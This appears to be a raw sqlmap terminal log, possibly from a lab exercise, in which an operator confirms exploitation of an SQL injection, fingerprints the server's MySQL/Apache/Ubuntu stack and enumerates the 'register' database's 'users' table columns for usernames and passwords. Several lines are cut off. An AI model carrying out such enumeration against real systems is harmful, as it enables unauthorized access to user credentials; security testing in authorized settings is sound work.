 do you want to exploit this SQL injection? [Y/n] Y
[20:00:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[20:00:38] [WARNING] missing database parameter. sqlmap is going to use the current database to e
[20:00:38] [INFO] fetching current database
[20:00:38] [INFO] retrieved: 'register'
Bienvenido Dylan! Has accedido correctam
[20:00:38] [INFO] fetching columns for table 'users' in database 'register'
[20:00:38] [INFO] retrieved: 'username'
[20:00:38] [INFO] retrieved: 'varchar(30)'
[20:00:38] [INFO] retrieved: 'passwd'
[20:00:38] [INFO] retrieved: 'varchar(30)'
Database: register
Table: users
[2 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| passwd   | varchar(30) |
| username | varchar(30) |
+----------+-------------+
[20:00:38] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '
00pm.csv'
[*] ending @ 20:00:38 /2024-05-27/